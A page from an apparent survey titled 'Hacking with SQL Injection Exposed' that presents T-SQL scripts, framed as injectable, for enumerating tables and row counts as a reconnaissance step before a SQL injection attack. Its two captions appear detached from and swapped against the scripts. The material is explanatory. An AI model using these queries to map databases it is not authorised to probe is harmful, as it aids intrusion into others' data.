 attack taxonomy •
SURVEY OF TECHNIQUES
Hacking with SQL Injection Exposed 161
4Discovering Database Objects
Many of the samples presented required a somewhat magical understanding of the
database structure, but in reality the database structure is very much kept hidden from
the user. Uncovering the inner structure of the RDBMS will require the use of DML
statements and the DDL stack as well. Discovering the database structure is therefore the
last step of poking for vulnerabilities as it will need to combine several of the atomic
vulnerabilities and methods previously assessed, yet, it precedes the choice of means for
perpetrating the attack. For this matter, a list of injectable handy sample scripts will be
herein presented.
Getting an approximate count for all the tables:
Getting an exact count for all the tables:
DECLARE @SQL VARCHAR(255)
SET @SQL = 'DBCC UPDATEUSAGE (' + DB_NAME() + ')'
EXEC(@SQL)
CREATE TABLE #foo
(
tablename VARCHAR(255),
rc INT
)
INSERT #foo
EXEC sp_msForEachTable
'SELECT PARSENAME(''?'', 1),
COUNT(*) FROM ?'
SELECT tablename, rc
FROM #foo
ORDER BY rc DESC
DROP TABLE #foo
SELECT [TableName] = so.name, [RowCount] = MAX(si.rows)
FROM sysobjects so, sysindexes si
WHERE so.xtype = 'U' AND si.id = OBJECT_ID(so.name)
GROUP BY so.name ORDER BY 2 DESC
 
